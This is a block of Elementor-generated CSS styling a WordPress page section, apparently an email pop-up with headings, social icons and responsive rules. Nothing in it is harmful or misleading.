.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0{text-align:center;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:49px;font-weight:200;text-transform:uppercase;letter-spacing:4.3px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-8db4585{text-align:center;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-746eb65{text-align:center;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-00c8336{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129, 129, 129, 0.2);margin:20px 0px 0px 0px;padding:60px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title-subtitle{font-size:13px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title{font-size:32px;font-weight:400;}.elementor-1745 .elementor-element.elementor-element-890cb5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-21cc973 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-8e1bc11 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-910edff.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1745 .elementor-element.elementor-element-6c529e2{width:auto;max-width:auto;}.elementor-1745 .elementor-element.elementor-element-6c529e2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-d59fec7.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-f863d9f.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-05fcfbe.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-widget-container{text-align:center;}@media(max-width:1024px) and (min-width:768px){.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}.elementor-1745 .elementor-element.elementor-element-ff6af0c{width:100%;}}@media(max-width:767px){.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-1-1.jpg");background-size:cover;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:500px;min-height:0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-size:19px;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:7px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:9px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}}